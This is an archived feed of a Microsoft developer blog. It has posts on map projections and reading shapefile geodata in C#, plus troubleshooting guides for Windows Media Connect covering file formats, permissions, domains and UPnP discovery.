Add a reference to System.Configuration assembly. This assembly contains the System.Configuration.ConfigurationManager class that is used to access configuration files, for example, App.config.
Open the App.config file (add the file to your project if it was not added by default) and add an appSettings section to the file. Set the values for your Azure Media Services account name and account key, as shown in the following example. To obtain the account name and key information, open the Azure Classic Portal, select your media services account, and then click the MANAGE KEYS button.
<configuration> ... <appSettings> <add key="MediaServicesAccountName" value="Media-Services-Account-Name" /> <add key="MediaServicesAccountKey" value="Media-Services-Account-Key" /> </appSettings> </configuration>
Overwrite the existing using statements at the beginning of the Program.cs file with the following code.
using System; using System.Collections.Generic; using System.Linq; using System.Text; using System.Threading.Tasks; using System.Configuration; using System.Threading; using System.IO; using Microsoft.WindowsAzure.MediaServices.Client;
Create a new folder under the projects directory and copy an .mp4 or .wm about connecting to Media Services, see Connecting to Media Services with the Media Services SDK for .NET.
The Main function calls methods that will be defined further in this section.); // Add calls to methods defined in this section. comprised, MPEG DASH, and HDS (for Adobe PrimeTime/Access licensees only).
To take advantage of dynamic packaging, you need to do the following:
- Encode or transcode your mezzanine (source) file into a set of adaptive bitrate MP4 files or adaptive bitrate Smooth Streaming files.
- Get at least one streaming unit for the streaming endpoint from which you plan to delivery your content.. Note that you do not need to have more than 0 streaming units in order to progressively download MP4 files.", "H264 Multiple Bitrate 720p",.
After you create the locators, you can build the URLs that are used to stream or download your files.
A streaming URL for Smooth Streaming has the following format:
{streaming endpoint name-media services account name}.streaming.mediaservices.windows.net/{locator ID}/{filename}.ism/Manifest
A streaming URL for HLS has the following format:
{streaming endpoint name-media services account name}.streaming.mediaservices.windows.net/{locator ID}/{filename}.ism/Manifest(format=m3u8-aapl)
A streaming URL for MPEG DASH has the following format:
{streaming endpoint name-media services account name}.streaming.mediaservices.windows.net/{locator ID}/{filename}.ism/Manifest(format=mpd-time-csf) you video, use Azure Media Services Player.
To test progressive download, paste a URL into a browser (for example, Internet Explorer, Chrome, or Safari).
Next Steps:
Looking for something else?
If this topic didn't contain what you were expecting, is missing something, or in some other way didn't meet your needs, please provide us with you feedback using the Disqus thread below. | https://azure.microsoft.com/en-us/documentation/articles/media-services-dotnet-get-started/ | CC-MAIN-2016-40 | refinedweb | 1,196 | 58.28 |
go to bug id or search bugs for
When using stream_set_blocking() in place of either socket_set_blocking() or set_socket_blocking(), the script hangs. The call method is:
$fp = FSockOpen([valid connection data to internal network resource]);
stream_set_blocking($fp, FALSE);
The script operates normally when using socket_set_blocking, but complains via E_NOTICE error when set_socket_blocking is used, stating that it's deprecated and socket_set_blocking should be used. In the PHP manual, socket_set_blocking is an alias for stream_set_blocking. In the stream_set_blocking documentation, it states that both set_socket_blocking and socket_set_blocking are deprecated.
Add a Patch
Add a Pull Request
Not sure if this is filesystem related or socket related; changing category to sockets related.
Please try using this CVS snapshot:
For Windows:
There is no stream_set_blocking() function in PHP 4.2.x.
Use socket_set_blocking() for 4.2; in 4.3 we are trying to
clean up namespace issues (as you have discovered, the naming of this function conflicts with the sockets extension), hence the name. | https://bugs.php.net/bug.php?id=20380 | CC-MAIN-2017-51 | refinedweb | 159 | 54.32 |
The Inner Product Server2006-01-17T15:56:00ZMap Projections<p>When displaying geospatial data you’ve got some decisions to make about what map projection to use. One way to look at it is this: the world isn’t flat. I know that isn’t news in the 21’st century, but that does turn out to be the problem. The world isn’t flat, but the map is. There is a lot of very interesting mathematics here. The thing to notice is that while the earth isn’t flat, it isn’t exactly three dimensional either. The surface of the earth is still two dimensional, but instead of being a a two dimensional plane, it is the surface of a sphere. The word used to describe these two dimensional spaces is <a href="">manifolds</a>. Really the first place you run into this study is multi-variable calculus which is in the 2nd year of College Calculus. </p> <p>A map projection is simply a function that maps the points on the surface of the sphere to points in the plane. The simplest possible projection is called the cylindrical projection. You simply take the longitude and latitude and that becomes your X and Y coordinates. It is called the cylindrical projection because geometrically, it is equivalent to wrapping the map around the globe to form a cylinder with the height of the cylinder being the height of the globe. If you drew a line between the poles in the globe and then projected a ray at a normal from the line through the surface of the sphere and mapped that point to the point on the cylinder that the ray touched you’d get exactly the <a href="">cylindrical</a> projection. </p> <p>Of course, there are infinitely many map projections. All they need to do is map every point exactly once on the sphere to a point in the plane and you can draw a map. But not all projections are created equal. It turns out that there is no such thing as the perfect projection. When you try to draw a large portion of the globe on a nice flat piece of paper there must be some distortion. You can’t take a balloon, cut along one side, and lay it flat without stretching it in one way or another. And so instead a projection is chosen to have the features that you want with the resulting distortion being something you can live with.</p> <p>One popular projection is the <a href="">Mercator Projection</a>. The Mercator projection preserves angles at the cost of distorting area. The Mercator projection also distorts the geodesic (the path that lies on the shortest distance between two points) The Mercator projection is a sort of cylindrical projection, but the projection is stretched in the Y direction. The map is stretched more and more as you get closer to the poles. This stretching gets so severe at the top and bottom of the map that the projection is largely useless north and south of 70 degrees.</p> <p>Another interesting projection is the Scalar Projection. This projection preserves area, at the cost of distorting angles. A cylindrical projection distorts things more as they get towards the poles, just like the Mercator projection. In order to offset this distortion the map is contracted left-to-right more at the top and the bottom. While the shapes may be distorted, the areas of the shapes are preserved.</p> <p>Just so this post isn’t completely without a little code, I’ve coded up the Mercator and Sinusoidal projections in a little class below.</p> <p> <font face="Courier New">// This code is provided AS-IS it implies no warrinties and conferres no rights <br /> class MapProjection <br /> {</font></p> <p><font face="Courier New"> static public Double DegToRad(Double degrees) <br /> { <br /> return degrees * Math.PI / 180; <br /> }</font></p> <p><font face="Courier New"> static public Double RadToDeg(Double radians) <br /> { <br /> return radians * 180 / Math.PI; <br /> }</font></p> <p><font face="Courier New"> static public System.Windows.Point Mercator(Double baseLongitude, Double longitude, Double latitude) <br /> { <br /> System.Windows.Point point = new System.Windows.Point(); <br /> point.X = longitude - baseLongitude; <br /> Double phi = DegToRad(latitude); <br /> point.Y = RadToDeg(Math.Log(Math.Tan(Math.PI / 4 + phi / 2))); <br /> //point.Y = RadToDeg((Math.Log((1 + Math.Sin(phi))/(1 - Math.Sin(phi)))/2); <br /> //point.Y = RadToDeg(Math.Log(Math.Tan(phi) + 1 / Math.Cos(phi)));</font></p> <p><font face="Courier New"> return point; <br /> }</font></p> <p><font face="Courier New"> static public System.Windows.Point Sinusodal(Double baseLongitude, Double longitude, Double latitude) <br /> { <br /> System.Windows.Point point = new System.Windows.Point(); <br /> Double phi = DegToRad(latitude); <br /> point.X = RadToDeg((DegToRad(longitude) - DegToRad(baseLongitude)) * Math.Cos(phi)); <br /> point.Y = latitude;</font></p> <p><font face="Courier New"> return point; <br /> }</font></p> <p><font face="Courier New"> }</font></p><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Map Data for Display<p>Now. </p> <p>In order to display the data we need massage the data some. We need to shift and flip the map and we need to zoom in or out enough to be able to see it. It turns out that these are all what are known as <a href="">linear transformations</a>. The math here is called linear algebra. And each of these transformations can be accomplished by matrix multiplication. Each transformation is represented by a matrix and you can multiply the vector by the transformation matrix and you get back the resulting vector.</p> <p:</p> <p><font face="Courier New">// Do our transformations <br />Matrix scale = new Matrix(); <br />scale.ScaleAt(4, -4, (minPoint.X + maxPoint.X) / 2, (minPoint.Y + maxPoint.Y) / 2);</font></p> <p><font face="Courier New">minPoint = scale.Transform(minPoint); <br />maxPoint = scale.Transform(maxPoint);</font></p> <p><font face="Courier New">Matrix translate = new Matrix(); <br />translate.Translate(-minPoint.X, -maxPoint.Y);</font></p> <p><font face="Courier New">minPoint = translate.Transform(minPoint); <br />maxPoint = translate.Transform(maxPoint);</font></p> <p><font face="Courier New">for (Int32 index = 0; index < count; index++) <br />{ <br /> record = (PolygonRecord)shapeFileFactory.Shapes[index]; <br /> // We're going to display a projection, so we need to get the projected <br /> // bounding box. We'll do that by projecting the extreme points and <br /> // using the result as the new bounding box. <br /> <br /> <br /> // Now build an array of points that have been projected with the Mercator projection <br /> System.Windows.Point[] points = new System.Windows.Point[record.NumPoints]; <br /> for (Int32 index2 = 0; index2 < record.NumPoints; index2++) <br /> { <br /> points[index2] = MapProjection.Sinusodal(0, record.Points[index2].X, record.Points[index2].Y); <br /> }</font></p> <p><font face="Courier New"> // Do our transformations <br /> scale.Transform(points); <br /> translate.Transform(points);</font></p> <p><font face="Courier New">}</font></p><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com geospatial data from shapefiles #2<p>In my last post we were able to read the header. This time, we’ll actually drill in and get some actual map data. To start reading the individual records in the file we’ll need some more data structures. All of the shape records in the spec appear to have this form:</p> <p> <span style="font-family: Courier New;"> // Copyright Microsoft Corp. All rights reserved. <br /> // This code is provided AS-IS implies no warranties and confreres no rights <br /> class ShapeRecord <br /> { <br /> public Int32 RecordNumber { get; set; } <br /> public Int32 ContentLength { get; set; } <br /> public ShapeType Shape { get; set; }</span></p> <p><span style="font-family: Courier New;"> public static ShapeRecord FromBinaryReader(BinaryReader reader) <br /> { <br /> ShapeRecord Record = new ShapeRecord();</span></p> <p><span style="font-family: Courier New;"> Record.RecordNumber = BinaryUtilities.ReverseBytes(reader.ReadInt32()); <br /> Record.ContentLength = BinaryUtilities.ReverseBytes(reader.ReadInt32()); <br /> Record.Shape = (ShapeType)reader.ReadInt32();</span></p> <p><span style="font-family: Courier New;"> return Record; <br /> } <br /> }</span></p> <p>So, we can safely read this data in for each record, and then based on the shape type, we can read the rest of the record. In the case of the state boundary map that we are working with (<a href="">statesp020.tar.gz</a>.), all the shapes are polygons, and so we can limit our discussion to those. </p> <p>I’ve chosen to have a separate data structure for the bounding box and the point. So we’ll need those structures first:</p> <p> <span style="font-family: Courier New;">// Copyright Microsoft Corp. All rights reserved. <br /> // This code is provided AS-IS implies no warranties and confreres no rights <br /> struct Point <br /> { <br /> public Double X { get; set; } <br /> public Double Y { get; set; }</span></p> <p><span style="font-family: Courier New;"> public Point(Double x, Double y) <br /> : this() <br /> { <br /> this.X = x; <br /> this.Y = y; <br /> }</span></p> <p><span style="font-family: Courier New;"> public Point(System.Windows.Point point) <br /> : this() <br /> { <br /> this.X = point.X; <br /> this.Y = point.Y; <br /> }</span></p> <p><span style="font-family: Courier New;"> public System.Windows.Point ToPoint() <br /> { <br /> return new System.Windows.Point(this.X, this.Y); <br /> }</span></p> <p><span style="font-family: Courier New;"> public static Point FromBinaryReader(BinaryReader reader) <br /> { <br /> Point point = new Point();</span></p> <p><span style="font-family: Courier New;"> point.X = reader.ReadDouble(); <br /> point.Y = reader.ReadDouble();</span></p> <p><span style="font-family: Courier New;"> return point; <br /> }</span></p> <p><span style="font-family: Courier New;"> public static explicit operator Point(System.Windows.Point point) <br /> { <br /> Point myPoint = new Point(point); <br /> return myPoint; <br /> } <br /> }</span></p> <p><span style="font-family: Courier New;"> struct BoundingBox <br /> { <br /> public Double XMin { get; set; } <br /> public Double YMin { get; set; } <br /> public Double XMax { get; set; } <br /> public Double YMax { get; set; }</span></p> <p><span style="font-family: Courier New;"> public static BoundingBox FromBinaryReader(BinaryReader reader) <br /> { <br /> BoundingBox box = new BoundingBox();</span></p> <p><span style="font-family: Courier New;"> box.XMin = reader.ReadDouble(); <br /> box.YMin = reader.ReadDouble(); <br /> box.XMax = reader.ReadDouble(); <br /> box.YMax = reader.ReadDouble();</span></p> <p><span style="font-family: Courier New;"> return box; <br /> } <br /> }</span></p> <p>Now that we’ve got the structures to hold the polygon records, we just need to read them in. Here’s a snippet that will do nicely:</p> <p><span style="font-family: Courier New;"> // Copyright Microsoft Corp. All rights reserved. <br /> // This code is provided AS-IS implies no warranties and confreres no rights <br /> shapes = new List<ShapeRecord>(); <br /> <br /> try <br /> { <br /> while (true) <br /> { <br /> ShapeRecord record; <br /> try <br /> { <br /> record = ShapeRecord.FromBinaryReader(reader); <br /> } <br /> catch( System.IO.EndOfStreamException ) <br /> { <br /> break; <br /> } <br /> switch (record.Shape) <br /> { <br /> case ShapeType.Polygon: <br /> { <br /> PolygonRecord shape = PolygonRecord.FromBinaryReader(record, reader); <br /> shapes.Add(shape); <br /> break; <br /> } <br /> <br /> default: <br /> throw new InvalidDataException("Shape Type Not Recognized"); <br /> } <br /> } <br /> } <br /> finally <br /> { <br /> if (file != null) <br /> { <br /> file.Close(); <br /> } <br /> }</span></p> <p>We’ve got the preliminaries out of the way now. We’ve got a nice map file to work with and tens of thousands of geospatial points. From here we can have lots of fun. In the future you can expect posts on displaying geospatial data, map projections, 2D transformations. This is going to be a hoot!</p><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com geospatial data from shapefiles<p>There are lots of digital map files available from the Government. And in the case of <a href="">the national atlas</a> the data is stored in shape files. And, as luck with have it, shape files are easy to read. The <a href="" title="ESRI Shapefile Technical Description">ESRI Shapefile Technical Description</a> is easy to find and download. The shapefile I’m using is <a href="" title="statesp020.tar.gz">statesp020.tar.gz</a>. You’ll need something that can open a GZip file. Inside you’ll find the shapefile. </p> <p>I should also add here that while I am a professional developer, I’m certainly not a professional C# developer. I live firmly in the world of C++, and not even modern C++. My code has been described to me as “C with classes”. But for jobs like this C# is a great too, and through little projects like this I’m trying to make myself more familiar with it. </p> <p>The code follows fairly easily from the spec. But there are a few interesting twists. One of them is the need to read bigendian integers. With C++, this kind of conversion is very straightforward. I can just do my typical type-unsafe cast and get at the raw memory and swap some bytes around. C# doesn’t really allow the same access. Through a little searching I found the BitConverter class which lets me accomplish the same task. It doesn’t let me do it in-place, but it works well enough. </p> <p>The C# code snippet below will do the job of reading the main file header of the shapefile. In future posts I’ll look at reading the actual map data out of the file and perhaps we’ll even display it. </p> <p>// Copyright Microsoft Corp. All rights reserved. <br />// This code is provided AS-IS implies no warranties and confers no rights</p> <p>using System; <br />using System.IO;</p> <p>namespace AlsShapeReader <br />{ <br /> // Shape type codes <br /> enum ShapeType <br /> { <br /> NullShape = 0, <br /> Point = 1, <br /> PolyLine = 3, <br /> Polygon = 5, <br /> MultiPoint = 8, <br /> PointZ = 11, <br /> PolyLineZ = 13, <br /> PolygonZ = 15, <br /> MultiPointZ = 18, <br /> PointM = 21, <br /> PolyLineM = 23, <br /> PolygonM = 25, <br /> MultiPointM = 28, <br /> MultiPatch = 31 <br /> }</p> <p> // A utility class to help read bigendian integers. <br /> static class BinaryUtilities <br /> { <br /> // Given two bytes, this routine will swap them. <br /> static void SwapBytes(ref Byte first, ref Byte second) <br /> { <br /> Byte temp; <br /> temp = first; <br /> first = second; <br /> second = temp; <br /> return; <br /> }</p> <p> // Reverses the byte order in a 32bit integer <br /> public static Int32 ReverseBytes(Int32 value) <br /> { <br /> Int32 returnValue; <br /> byte[] bytes = BitConverter.GetBytes(value);</p> <p> SwapBytes(ref bytes[0], ref bytes[3]); <br /> SwapBytes(ref bytes[1], ref bytes[2]);</p> <p> returnValue = BitConverter.ToInt32(bytes, 0);</p> <p> return returnValue; <br /> } <br /> }</p> <p> // Class to hold the data from the main file header of a shape file <br /> class MainFileHeader <br /> { <br /> public Int32 FileCode { get; set; } <br /> public Int32 Unused1 { get; set; } <br /> public Int32 Unused2 { get; set; } <br /> public Int32 Unused3 { get; set; } <br /> public Int32 Unused4 { get; set; } <br /> public Int32 Unused5 { get; set; } <br /> public Int32 FileLength { get; set; } <br /> public Int32 Version { get; set; } <br /> public ShapeType Shape { get; set; } <br /> public Double XMin { get; set; } <br /> public Double YMin { get; set; } <br /> public Double XMax { get; set; } <br /> public Double YMax { get; set; } <br /> public Double ZMin { get; set; } <br /> public Double ZMax { get; set; } <br /> public Double MMin { get; set; } <br /> public Double MMax { get; set; }</p> <p> // Utility routine to populate the data from a Binary Reader <br /> public static MainFileHeader FromBinaryReader(BinaryReader reader) <br /> { <br /> MainFileHeader Header = new MainFileHeader();</p> <p> Header.FileCode = BinaryUtilities.ReverseBytes(reader.ReadInt32()); <br /> Header.Unused1 = BinaryUtilities.ReverseBytes(reader.ReadInt32()); <br /> Header.Unused2 = BinaryUtilities.ReverseBytes(reader.ReadInt32()); <br /> Header.Unused3 = BinaryUtilities.ReverseBytes(reader.ReadInt32()); <br /> Header.Unused4 = BinaryUtilities.ReverseBytes(reader.ReadInt32()); <br /> Header.Unused5 = BinaryUtilities.ReverseBytes(reader.ReadInt32()); <br /> Header.FileLength = BinaryUtilities.ReverseBytes(reader.ReadInt32()); <br /> Header.Version = reader.ReadInt32(); <br /> Header.Shape = (ShapeType)reader.ReadInt32(); <br /> Header.XMin = reader.ReadDouble(); <br /> Header.YMin = reader.ReadDouble(); <br /> Header.XMax = reader.ReadDouble(); <br /> Header.YMax = reader.ReadDouble(); <br /> Header.ZMin = reader.ReadDouble(); <br /> Header.ZMax = reader.ReadDouble(); <br /> Header.MMin = reader.ReadDouble(); <br /> Header.MMax = reader.ReadDouble();</p> <p> return Header; <br /> } <br /> }</p> <p> class Program <br /> {</p> <p> static void Main(string[] args) <br /> { <br /> BinaryReader reader; <br /> FileStream file; <br /> MainFileHeader header; </p> <p> String fileName = @"C:\Users\alanlu\Downloads\New Folder\statesp020.shp"; <br /> file = File.Open(fileName, FileMode.Open); <br /> reader = new BinaryReader(file); <br /> header = MainFileHeader.FromBinaryReader(reader); <br /> } <br /> } <br />} </p><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Again<p>It’s been more than 5 years since I wrote something in my blog. But it is about time to get back to it. One of the things I’ve been playing with off and on in my spare time is location data. This has been a long time interest. As a matter of fact before I worked on WMC I actually wrote a driver for a Garmin GPS that exposed the GPS as a Windows Portable Device. It was a cool. I actually got to demo the work to our corporate VP. The project didn’t turn into anything. But because I did a few interesting white papers I did get called now and then from various teams as they developed the various GPS and Location API’s. I’m sorry to say that I didn’t actually work on any of those projects. But perhaps someday I will. </p> <p>One of the things that I’ve discovered is that the government is a huge source of free location data. And much of that location data is available in binary form for free. On of my recent finds is <a href=""></a>. There are dozens of map layers available and they are all available in binary form. For example here is the location to download the digital <a href="">map of the us states</a>. I’ve written a simple viewer for this data that might make for some interesting blog posts. So, stay tuned and over the course of time I’ll share what I found and some of the toys that I’ve written </p><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Media Connect doesn’t share my files from a network share<p>So, all of the issues from the previous post apply here. The file must be the right type, have the right permissions, and be parsed. However, there are a couple of different things to consider that are unique to network shares. </p> <p>There are a couple of ways that you can get access to data on the network in Windows. Two of the most popular are “mapping a network drive” and “UNC Shares”. WMC only supports UNC Shares. These are share names of the form <a href="">\\alanlu02\media</a> for example. If you go into the WMC UI and attempt to share out content on a network drive then WMC will attempt to figure out the equivalent UNC path and share that instead.</p> <p:</p> <p>If:</p> <ol> <li>Your media is in a share on a W2K computer in a workgroup (for example: <a href="">\\W2KServerName\FooShare</a>) and </li><li>You want to access this media on your devices using WMCv2.0 running on a WinXP machine in workgroup</li></ol> <p>Continue reading below about the permissions requirements for W2K machine:</p> <ol> <li>ADD READ permission for "NETWORK" account in the W2K share permissions <blockquote dir=ltr <p>For example: On W2K machine, If you are sharing C:\Foo as "FooShare", then open properties of C:\Foo, go to "Sharing" tab on properties windows. It will show you the information about "FooShare". Click "Permissions" button there (which is used to set permissions of this share) and add READ permission for NETWORK account</p></blockquote> </li><li>ADD READ permission for "NETWORK" account in the security permissions of underlying folder (folder that is being shared). <blockquote dir=ltr <p dir=ltrFor example: On W2K machine, if you are sharing C:\Foo as "FooShare", then add READ permission for NETWORK account in the Properties->”Security” of folder C:\Foo.</p></blockquote> </li><li>Enable guest account on your W2K machine (it is disabled by default on W2K machines). See this link for information on it (<a href=";en-us;258938">;en-us;258938</a>) <blockquote dir=ltr <p>In general, WMCv2.0 should be able to access contents on W2K share after the steps given above. </p></blockquote> </li><li>If it is still not working, try one more step. Some W2K machines have ANONYMOUS sessions explicitly disabled on them. To allow anonymous access on these shares, see this link: <a href=";en-us;289655">;en-us;289655</a> </li></ol><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Media Connect can’t see my files<p>I’ll cover the common causes for Windows Media Connect (WMC) not exposing a file. I’m going to limit the information today to files that are on the same computer as WMC. I’ll cover network shares in another post.</p> <p> There are three common reasons why WMC won’t expose a file.</p> <ol> <li> The file format isn’t supported</li> <li>The file permissions don’t allow WMC to read the file</li> <li>The file can’t be parsed by WMC (file is corrupt or has unrecognized content)</li></ol> <p>Let’s take these in order.</p> <p>WMC supports files with the following extensions (the official list is here <a href=""></a>).</p> <p><u> Audio</u></p> <ul> <li>Windows Media Audio (.wma)</li> <li>Advanced Systems Format (.asf)</li> <li>MP3 (.mp3)</li> <li>WAV (.wav)</li></ul> <p><u>Video</u></p> <ul> <li>Windows Media Video (.wmv)</li> <li>Microsoft Recorded TV Show (.dvr-ms)</li> <li>Audio Video Interleaved (.avi)</li> <li>MPEG-1 (.mpeg, .mpg)</li> <li>MPEG-2 (.mp2, .mpeg, .mpg)</li></ul> <p><u>Picture</u></p> <ul> <li>Bitmap (.bmp)</li> <li>Graphics Interchange Format (.gif)</li> <li>Joint Photographic Experts Group (.jpeg, .jpg)</li> <li>Portable Network Graphics (.png)</li> <li>Tagged Image File Format (.tif, .tiff)</li></ul> <p><u>Playlists</u></p> <ul> <li>Windows Media Playlist (.wpl)</li> <li>MP3 Playlist (.m3u)</li></ul> <p).</p> <a href=""></a>.</p> <p: </p> <blockquote dir=ltr <p>C:\Documents and Settings\NetworkService\Local Settings\Application Data\Microsoft\Windows Media Connect 2\FileScanLogFile.txt</p></blockquote> <p>Sometimes more detailed error information can be found. This file can be quite large so it may take some time to find the particular file that you are interested in.<br/></p><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Digital Media Receiver can’t see Windows Media Connect<p class=MsoNormalYou’ve got everything hooked up and Windows Media Connect (WMC) can see your Digital Media Receiver (DMR) but your DMR can’t see WMC. This one is very interesting.<span style="mso-spacerun: yes"> </span>Let’s take a look at what could cause this problem.</p> <p class=MsoNormal<?xml:namespace prefix = o<o:p> </o:p></p> <p class=MsoNormalWhen the DMR wants to find WMC (or vice versa) it sends out an SSDP MSEARCH request.<span style="mso-spacerun: yes"> </span>When a UPnP device that matches the parameters of the search hears the broadcast it responds with its own announcement.<span style="mso-spacerun: yes"> </span>Alternately, WMC sends out an announcement every five minutes or so to advertise its presence.<span style="mso-spacerun: yes"> </span></p> <p class=MsoNormal<o:p> </o:p></p> <p class=MsoNormalLet’s imagine what could go wrong.<span style="mso-spacerun: yes"> </span>First, the MSEARCH may not be getting to WMC.<span style="mso-spacerun: yes"> </span>This could be caused by bad cables, bad routers, or firewalls.<span style="mso-spacerun: yes"> </span>I’ve already covered how to fix all of those, because they would also block WMC from seeing the DMR.<span style="mso-spacerun: yes"> </span>If you’ve got Internet connectivity for your PC and your DMR you can eliminate cables as the cause.<span style="mso-spacerun: yes"> </span>Next, I’d eliminate the router by connecting directly. If that still didn’t work, I’d start disabling the firewalls. That isn’t really a problem at this point, because you aren’t connected to the internet if you aren’t connected to your router, right?<span style="mso-spacerun: yes"> </span>Don’t ever disable your firewall while connected to the internet.</p> <p class=MsoNormal<o:p> </o:p></p> <p class=MsoNormalThere is another scenario that should be considered when WMC can see your DMR, but not the other way around.<span style="mso-spacerun: yes"> </span>It is actually the UPnP Content Directory Service (CDS) that the DMR goes looking for. WMC won’t advertise a CDS if there are no files shared.<span style="mso-spacerun: yes"> </span>Basically, WMC won’t advertise an empty library.<span style="mso-spacerun: yes"> </span>So, what could cause an empty library?<span style="mso-spacerun: yes"> </span>Two things come to mind. First, if you never completed the first-run wizard then there are no folders shared. No folders shared, means no files shared. No files shared means no CDS.<span style="mso-spacerun: yes"> </span>Even though WMC can find the DMR, the DMR doesn’t have a CDS to find.<span style="mso-spacerun: yes"> </span>Second, you may not have permission to read the files that you’ve shared.<span style="mso-spacerun: yes"> </span>No access to the files means no files shared.<span style="mso-spacerun: yes"> </span>And no Files Shared means no CDS.<span style="mso-spacerun: yes"> </span>I’ve seen this happen most with domain joined PCs (see my last article).<span style="mso-spacerun: yes"> </span>For one of the reasons discussed in that article WMC can’t validate that the user has access to the files, so it doesn’t share them.<span style="mso-spacerun: yes"> </span>The result is again no CDS for the DMR to find.</p> <p class=MsoNormal<o:p> </o:p></p> <p class=MsoNormalSo, when you start up WMC for the first time, do it from a local account that has administrator privileges and complete the first run wizard even if you can’t find the DMR.<span style="mso-spacerun: yes"> </span>You need to do that to be sure that there is a CDS to find later.<span style="mso-spacerun: yes"> </span>The rest of the troubleshooting steps are the same as in the case where WMC can’t find the DMR.</p><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Media Connect and Domains<p class=MsoNormalA surprising number of people are running domains in their homes.<span style="mso-spacerun: yes"> </span>Windows Media Connect (WMC) can work on a domain joined PC.<span style="mso-spacerun: yes"> </span>Nearly every computer at Microsoft is joined to one of the corporate domains.<span style="mso-spacerun: yes"> </span>That was true of me as well as I worked on WMC. So, I daily streamed music from a domain joined PC from WMC.<span style="mso-spacerun: yes"> </span>However, there are some issues to be aware of with domain joined PCs.</p> <p class=MsoNormal<?xml:namespace prefix = o<o:p> </o:p></p> <p class=MsoNormalFor those of you with a domain controller at home, make sure the computer running WMC has been added to the Windows Authorization Access group in Active Directory.<span style="mso-spacerun: yes"> </span>Also, you have to either disable IPSEC on your domain or configure the WMC computer as a boundary machine so that it can communicate with non-IPSEC devices.<span style="mso-spacerun: yes"> </span></p> <p class=MsoNormal<o:p> </o:p></p> <p class=MsoNormalFor those of you who have a home computer joined to a corporate domain you have less control over your situation.<span style="mso-spacerun: yes"> </span>What I’ve done in this situation is to log in with the local administrator account (a non-domain account) and do my folder sharing from there.<span style="mso-spacerun: yes"> </span></p> <p class=MsoNormal<o:p> </o:p></p> <p class=MsoNormalThere are two basic problems here that have to be overcome.<span style="mso-spacerun: yes"> </span>The first is simple connectivity.<span style="mso-spacerun: yes"> </span>IPSEC encrypts part of the packets.<span style="mso-spacerun: yes"> </span>There isn’t any shipping Digital Media Receiver (DMR) that I know of that support IPSEC.<span style="mso-spacerun: yes"> </span>So, if you want basic connectivity with a DMR you are going to have to communicate with it without using IPSEC.</p> <p class=MsoNormal<o:p> </o:p></p> <p class=MsoNormalThe second issue that has to be overcome is basic file permissions.<span style="mso-spacerun: yes"> </span>WMC is a service that runs under the NETWORK SERVICE account.<span style="mso-spacerun: yes"> </span>In order to share the files over the network it must have access to them. At service startup it walks through its list of shares and checks to see if the person who shared the files has access.<span style="mso-spacerun: yes"> </span>In the case of the domain joined PC that person is a domain user.<span style="mso-spacerun: yes"> </span>Therefore it must interact with the domain to determine access.<span style="mso-spacerun: yes"> </span>The NETWORK SERVICE account won’t have access to the security information of the user who shared the folder if the machine isn’t added to the Windows Authorization Access Group in Active Directory.<span style="mso-spacerun: yes"> </span>Since the service can’t validate that the user who granted the shares has permission on the files it won’t expose a server. This same situation arises when a Domain Joined PC is disconnected from the domain (as when you bring home a corporate laptop).<span style="mso-spacerun: yes"> </span>The NETWORK SERVICE account can’t communicate with the domain to validate file permissions and therefore it won’t expose a server.<span style="mso-spacerun: yes"> </span></p><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Media Connect can’t see my DMR: IV<P.</P> <P>Did the script give an error? This could be caused by the UPnP Services not being started. Go look at this post: <a href=""></A></P> <P>Does basic internet connectivity work? Do you have a router? Check out this post, and make sure you are testing with a “direct” and “wired” connection: <a href=""></A></P> <P>If it still doesn’t see the device the most likely cause is some kind of firewall. For basic discovery, the ports that must be opened in the PC firewall have already been discussed here: <a href=""></A>..</P> <P.</P> <P.</P> <P. </P> <P.</P> <P. </P> <P.</P> <P.<BR></P><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Media Connect can’t see my DMR: III<P.</P> <P.</P> <P</P> <P.</P> <P.</P> <P.</P> <P.</P> <P>Tomorrow, we’ll look at how you might troubleshoot the problem if UPnP can’t even see your device (the script doesn’t enumerate the device).</P> <P> </P><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Media Connect can’t see my DMR, Part II<p. </p> <p>If you’ve been reading all of the posts in order, then we’ve already made progress. For example, if you’ve got internet connectivity from the DMR and from the PC then we can eliminate problems with the physical connection (like bad cables). </p> <p.</p> .</p> <p>Of course, to keep the lawers happy I should also let you know that Use of included script samples are subject to the terms specified at <a href=""></a></p> <p><font face="Courier New"><package><br/> <job id="EnumRoot"><br/> <runtime><br/> <description>This script enumerates all UPnP Root Devices</description><br/> <named <br/><br/> <script language="VBScript"><br/> OPTION EXPLICIT<br/> If WScript.Arguments.Count > 1 Then<br/> WScript.Arguments.ShowUsage<br/> WScript.Quit<br/> End If<br/> <br/> Main</font></p> <p><font face="Courier New"> Sub Main<br/> Dim DeviceType<br/> Dim Devices<br/> Dim Device</font></p> <p><font face="Courier New"> Dim strOutput</font></p> <p><font face="Courier New"> For Each Device in Devices<br/> strOutput = strOutput & " " & Device.FriendlyName & vbCrLf<br/> strOutput = strOutput & " " & Device.Type & vbCrLf<br/> strOutput = strOutput & " " & Device.UniqueDeviceName & vbCrLf<br/> Next</font></p> <p><font face="Courier New"> If Wscript.Arguments.Named.Exists("O") Then<br/> Dim fso<br/> Set fso = CreateObject("Scripting.FileSystemObject")</font></p> <p><font face="Courier New"> Dim file<br/> set file = fso.CreateTextFile(Wscript.Arguments.Named.Item("O"), True, True)<br/> <br/> file.Write(strOutput)<br/> file.Close<br/> Else <br/> WScript.Echo strOutput<br/> End If<br/> End Sub <br/> </script><br/> </job><br/></package></font></p> <p><br/> </p><div style="clear:both;"></div><img src="" width="1" height="1">al@theludwigfamily.com Media Connect can’t find my Digital Media Receiver<P.</P> <P>Let’s spend some time exploring how discovery works. WMC is a UPnP Content Directory Service. So, that means it conforms to the UPnP specification, which is free for the download at <A href=""><:</P> <BLOCKQUOTE dir=ltr <P>When a new device is added to the network, it multicasts a number of discovery messages advertising its embedded devices and services. Any interested control point can listen to the standard multicast address for notifications that new capabilities are available.</P> <P>Similarly, when a new control point is 